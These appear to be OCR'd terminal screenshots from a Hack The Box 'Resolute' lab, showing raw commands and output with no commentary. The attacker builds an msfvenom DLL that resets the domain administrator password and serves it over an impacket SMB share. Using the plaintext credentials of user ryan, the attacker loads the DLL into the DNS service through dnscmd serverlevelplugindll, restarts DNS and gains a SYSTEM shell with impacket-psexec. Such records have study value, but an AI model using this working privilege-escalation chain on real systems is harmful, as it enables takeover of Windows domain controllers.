 kali@kali: ~/Desktop/HackTheBox/resolute 104x25
zsh: segmentation fault  sudo nmap -sC -sV -Pn -p $ports 10.10.10.169
┌──(kali㉿kali)-[~/Desktop/HackTheBox/resolute]
└─$ msfvenom -p windows/x64/exec cmd='net user administrator Senha#123! /domain' -f dll -o perverse.
dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 309 bytes
Final size of dll file: 8704 bytes
Saved as: perverse.dll
1
┌──(kali㉿kali)-[~/Desktop/HackTheBox/resolute]
└─$ impacket-smbserver share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,51681)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
kali@kali: ~/Desktop/HackTheBox/resolute 104x25
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/HackTheBox/resolute]
└─$
┌──(kali㉿kali)-[~/Desktop/HackTheBox/resolute]
└─$ impacket-psexec megabank.local/administrator@10.10.10.169
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.169.....
[*] Found writable share ADMIN$
[*] Uploading file epIaOsSe.exe
[*] Opening SVCManager on 10.10.10.169.....
[*] Creating service Odvu on 10.10.10.169.....
[*] Starting service Odvu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
3
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
kali@kali: ~/Desktop/HackTheBox/resolute 104x52
┌──(kali㉿kali)-[~/Desktop/HackTheBox/resolute]
└─$ evil-winrm -i 10.10.10.169 -P 5985 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c dnscmd localhost /config /serverlevelplugindll \\10.10.1
4.9\share\perverse.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
2
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1812
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c dnscmd localhost /config /serverlevelplugindll \\10.10.1
4.7\share\perverse.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns